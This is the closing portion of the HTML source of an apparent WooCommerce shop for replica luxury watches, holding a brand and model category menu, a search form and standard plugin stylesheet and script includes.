	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_USD{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7' id='ciyashop-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=6.3.7' id='ciyashop-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>